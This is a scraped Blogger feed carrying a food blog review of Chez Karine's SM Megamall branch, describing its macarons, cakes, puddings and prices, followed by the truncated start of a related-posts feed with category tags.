thing that never fails to hold me back. You can take away my rice, pasta and bread. You can even take away my bacon! \u003Ci\u003E(Yes, I'm not kidding! Bacon!)\u003C\/i\u003E But don't you ever strip me away of desserts! I'll even agree to workout harder just to keep me my sweets!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine SM Megamall\" src=\"https:\/\/farm8.staticflickr.com\/7300\/12793690395_7939a75082_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd I actually did that after being treated with tons of goodies from \u003Cb\u003EChez Karine's\u003C\/b\u003E newest branch at SM Mega Fashion Hall, which if you didn't know yet, is the latest expansion of SM Megamall. Owned by pastry chef Karen Yang-Chiang, \u003Cb\u003EChez Karine\u003C\/b\u003E which translates to \"at Karen's place\" and has been famous for its macarons, is a neighborhood bakery that first opened in Serendra. I've been to the place a few times now, but not as often as I'd want to. However, now that \u003Cb\u003EChez Karine\u003C\/b\u003E can already be found in SM Megamall, I don't have an excuse anymore not to frequent the shop.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETrivia: It's pronounced 'shey-karin', not 'shez-karin'. Learned that just recently. Hehe!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine SM Megamall Fashion Hall\" src=\"http:\/\/farm4.staticflickr.com\/3726\/12794128844_ba480d081d_z.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Chez Karine SM Megamall D\" src=\"https:\/\/c1.staticflickr.com\/3\/2842\/12793711375_16471aa3b3_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCompared to \u003Cb\u003EChez Karine's\u003C\/b\u003E Serendra store which can only sit about 10 people, the new branch is bigger and seems more like a cafe than just a plain dessert shop. There are tables for four, a counter seating, and even a couch for those who prefer a more relaxed dessert-eating and chatting session. Facing the entrance also stands the cashier, as well as the glass display chiller where you can pleasurably ogle at the shop's fine treats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/c3.staticflickr.com\/3\/2843\/12945278224_78a7c80c99_b.jpg\" rel=\"nofollow\" target=\"_blank\" title=\"Chez Karine Menu\"\u003E\u003Cimg src=\"http:\/\/c3.staticflickr.com\/3\/2843\/12945278224_78a7c80c99_z.jpg\" width=\"575\" alt=\"Chez Karine Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to enlarge menu.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Macarons\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI got to try several flavors of \u003Cb\u003EChez Karine's\u003C\/b\u003E macaron already. And three of which I always get when I'm at Serendra are their dark chocolate, pistachio and earl grey flavors. However, Chef Karen has developed even more interesting variants!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine Macarons (P55 each)\" src=\"http:\/\/i59.tinypic.com\/2568dmt.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERed Velvet, ✓ Maple Bacon, ✓ Black Sesame,\u003C\/b\u003E\u003Cbr \/\u003E\nand \u003Cb\u003E✓ Matcha Red Bean Macarons (P55 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESome of the newest seasonal flavors of \u003Cb\u003EChez Karine's\u003C\/b\u003E macarons are these four. They might seem priced a little steep, but their quality and even their size justifies the price tag. Each one of them is airy, with a crisp yet delicate outer layer, and a slightly chewy interior. All four also stayed true to their flavor, and don't taste artificial at all.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ERed Velvet -\u003C\/b\u003E\u003C\/i\u003E I love red velvet cakes, cupcakes, anything, and this wasn't an exception! You get a nice cocoa flavor with hints of cream cheese. Every bite also gives off just the right amount of sweetness.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMaple Bacon -\u003C\/b\u003E\u003C\/i\u003E I don't normally fall for bacon-infused desserts as most of them don't taste like bacon anyway. Some just use the texture, but I haven't encountered one that really gave off a bacon flavor. Not until I met this macaron. Every bite just oozes with salty and slightly sweet maple goodness. There are bits of bacon too for added texture. Definitely a must-try!\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EBlack Sesame -\u003C\/b\u003E\u003C\/i\u003E I love black sesame in desserts, and this is another one of my favorites. The black sesame gives off a nutty, slightly toasted flavor that goes really well with the creamy profile of the vanilla-based macaron.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMatcha Red Bean -\u003C\/b\u003E\u003C\/i\u003E I have to admit, I'm torn between the maple bacon, and this particular flavor if you'll ask me which macaron is my favorite. I've always loved the combination of matcha and red bean -- bitter and sweet, a little grassy and slightly nutty. And this macaron didn't fail to bring out the best in this popular Japanese combo. Every component is well-balanced, and not one note is overpowering. If you love matcha, then this is a must-order!\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/4\/3833\/12794152044_7f5830bc3c_z.jpg\" width=\"575\" alt=\"Chez Karine Macaron Ice Creams (P70 each)\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Dark Chocolate, ✓ Vanilla Bean,\u003C\/b\u003E and \u003Cb\u003E✓ Salted Caramel Macaron Ice Cream (P70 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother addition to \u003Cb\u003EChez Karine's\u003C\/b\u003E list of sweet treats is the macaron ice cream which comes in three different variants. These macaron ice cream sandwiches have the same light and airy macaron buns, but with a thick ice cream filling in between.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EDark Chocolate -\u003C\/b\u003E\u003C\/i\u003E I've always been in love with \u003Cb\u003EChez Karine's\u003C\/b\u003E dark chocolate macaron, so it wasn't surprising that I also dig its macaron ice cream version. Rich, dark and uncloyingly sweet, this is a perfect treat that's sure to brighten you up even on bad days.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EVanilla Bean -\u003C\/b\u003E\u003C\/i\u003E I'd definitely have this vanilla flavor again when I'm looking for something familiar yet equally as satisfying. It's light, creamy and a safe choice if you don't know which one to get.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ESalted Caramel -\u003C\/b\u003E\u003C\/i\u003E This is probably the most interesting flavor out of the three. Not that I haven't had salted caramel ice cream before, but it's the fact that this macaron ice cream doesn't come off as salted caramel for me. Even my friends agreed that it has more of a coffee note. Nevertheless, it's a really good variant, and perfect to pair with coffee.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Cakes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThink we only had macarons? I told you we had tons of desserts at \u003Cb\u003EChez Karine\u003C\/b\u003E! So after sampling the macarons and macaron ice cream sandwiches, we had a taste of the cakes next. My choice of drink for this session might be off. But, can you blame me? I just wanted to cool down after a hot and humid trip on the bus and MRT.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7342\/12793734655_6716051b00_z.jpg\" height=\"427\" alt=\"Yuzu Slush (P130)\"\u003E \u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7416\/12794165754_cdde6c1b09_z.jpg\" height=\"427\" alt=\"Mango Caramella (P165)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EYuzu Slush (P130)\u003C\/b\u003E and \u003Cb\u003EMango Caramella (P165)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOne of the cakes we sampled was the \u003Ci\u003E\u003Cb\u003EMango Caramella\u003C\/b\u003E\u003C\/i\u003E which had layers of fresh mango mousse, mango jelly, caramel mousse, and chocolate sponge cake with ladyfinger sponge and a nutty cashew crust. With this many layers, you're bound to enjoy different textures and play of flavors that go cohesively together. Every forkful was light, fruity and slightly sweet. This is definitely a nice, refreshing cake perfect for summer!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7395\/12794173814_2119813d4b_z.jpg\" width=\"575\" alt=\"Chocolate Earl Grey Igloo (P200)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Chocolate Earl Grey Igloo (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext, we had the \u003Cb\u003E\u003Ci\u003EChocolate Earl Grey Igloo\u003C\/b\u003E\u003C\/i\u003E, a dome-shaped cake with bittersweet chocolate and earl grey mousse, and a chocolate biscuit base. I like my chocolate more bitter than sweet, and that's probably one reason why I love this cake so much. The rich and dark chocolate mousse also blends really well with the earl grey layer. And of course, the biscuit base doesn't only hold the cake together, but also gives an enjoyable crunch. Whether or not you're a fan of earl grey, this cake is definitely a must-try!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7344\/12793756585_99a3eb29c8_z.jpg\" width=\"575\" alt=\"Neapolitan (P185)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENeapolitan (P185)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI love anything with berries, so I was really excited to try the \u003Cb\u003E\u003Ci\u003ENeapolitan\u003C\/b\u003E\u003C\/i\u003E which had layers of fresh strawberries, raspberry mousse, vanilla and chocolate bavarois, and chocolate sponge with almond joconde. Just as how it looks, this cake is very light on the palate. We didn't even have a problem finishing it! You get a slight sweetness and hints of refreshing berries. I can only think of having some hot tea when we had this cake.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3791\/12793869153_f1ff5a383d_z.jpg\" width=\"575\" alt=\"Hokkaido Cupcake (P70)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hokkaido Cupcake (P70)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother new item at \u003Cb\u003EChez Karine\u003C\/b\u003E is the \u003Cb\u003E\u003Ci\u003EHokkaido Cupcake\u003C\/b\u003E\u003C\/i\u003E. This Japanese-inspired cake is super light and super fluffy. I normally shy away from cupcakes and muffins since more often than not, they're very dense. However, being Japanese-inspired, this cupcake is the opposite. You don't even need to chew! You can just let it melt in your mouth. That's how soft this cupcake is! It's also filled with fresh vanilla cream that makes every bite all the more enjoyable. So for soft, light and fluffy cake lovers like me, this is for us!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7352\/12793774055_8f81f88b94_z.jpg\" width=\"575\" alt=\"Classic Chocolate Cake (P160)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EClassic Chocolate Cake (P160)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also didn't miss trying the \u003Cb\u003E\u003Ci\u003EClassic Chocolate Cake\u003C\/b\u003E\u003C\/i\u003E -- dark chocolate cake topped with cocoa nibs and dusted with powdered sugar. Just like any great chocolate cake, this slice was soft, moist, rich and has just the right bittersweet chocolate goodness, with a bonus of cocoa nibs. Definitely a perfect partner for a hot cup of coffee.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Dessert Jars\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from the cakes, we also got to try a few of \u003Cb\u003EChez Karine's\u003C\/b\u003E pudding and jelly. Ever since they opened their Serendra store, I was one of those who was initially a critic (mostly because of the hefty price tag), but ended up becoming a convert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c2.staticflickr.com\/6\/5485\/12793780645_5bf88d064a_z.jpg\" width=\"575\" alt=\"Chez Karine Cereal Milk Pudding and Muscovado Royal Pudding (P110 each)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Cereal Milk Pudding\u003C\/b\u003E and \u003Cb\u003E✓ Muscovado Royal Pudding (P110 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst, we had the \u003Cb\u003E\u003Ci\u003EMuscovado Royal Pudding\u003C\/b\u003E\u003C\/i\u003E which is one of the dessert jar variants I've already tried before. This dessert has soft custard pudding with muscovado sugar on top; a really nice, light and uncloyingly sweet treat with hints of earthy muscovado. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, there's also the \u003Ci\u003E\u003Cb\u003ECereal Milk Pudding\u003C\/b\u003E\u003C\/i\u003E, one of the newest dessert jar offerings at \u003Cb\u003EChez Karine\u003C\/b\u003E. This is also made of soft and light custard, but what makes this really enjoyable is how the cereal flavor is infused into the milk pudding! The cereal bits on top also add a pleasurable crunchy texture. And while I'm not really a milk and cereal person, this is without a doubt my most favorite dessert jar variant at \u003Cb\u003EChez Karine\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c4.staticflickr.com\/4\/3766\/12793892193_31c3a43a4f_z.jpg\" height=\"263\" alt=\"Chez Karine Konnyaku Fruit Jelly (P110)\"\u003E \u003Cimg src=\"http:\/\/c4.staticflickr.com\/8\/7414\/12793796695_da247b6d2d_z.jpg\" height=\"263\" alt=\"Chez Karine Konnyaku Fruit Jelly\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKonnyaku Fruit Jelly (P110)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn a separate visit, I tried the \u003Cb\u003E\u003Ci\u003EKonnyaku Fruit Jelly\u003C\/b\u003E\u003C\/i\u003E since my favorite cereal milk pudding was already sold out. Unlike the other 2 puddings, this one is made not from milk nor cream but from a jelly-like substance made from the starch of the konjac yam plant. It's basically just like a jello, but healthier, then flavored with bits of strawberry, kiwi, mango and other fruits. Just as how it looks, every spoonful is light and refreshing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know, I know, the dessert jars are pretty expensive for such a small portion. That's actually the only issue I have with these items. However, you can take home the cute glass jars, so I guess this is one way you can maximize what you've paid for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c4.staticflickr.com\/4\/3743\/12793805965_81357fb28e_z.jpg\" width=\"575\" alt=\"Chez Karine\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChez Karine has been one of my favorite places for macarons and pudding, so the opening of their new store at SM Mega Fashion Hall is definitely a welcome addition to SM Megamall's roster of good eats. Everything we had during our visit was as great or even better than how I remember my first experience with Chez Karine. There's also very good variety of sweet treats, so you can sure find your match. Prices are on the steeper end though, so make the most out of your order by staying at the cafe. \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4.5\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E Chez Karine Bakery, SM Megamall \u003Cbr \/\u003E\nUG\/F SM Megamall Fashion Hall (Bldg. D),\u003Cbr \/\u003E\nJulia Vargas Ave., Wack Wack, Mandaluyong City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 631-5774 \u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.chezkarine.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/chezkarinebakery\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/chezkarine\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1\/F Serendra Mall, Bonifacio Global City\u003Cbr \/\u003E\n(02) 804-1889; (0917) 323-2845\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8063574492798876789\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/02\/chez-karine-sm-mega-fashion-hall.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8063574492798876789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8063574492798876789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/02\/chez-karine-sm-mega-fashion-hall.html","title":"Chez Karine: Macarons \u0026 More at SM Mega Fashion Hall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i59.tinypic.com\/2568dmt_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/pastry?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 40479
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2025-11-29T23:14:03.455+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams 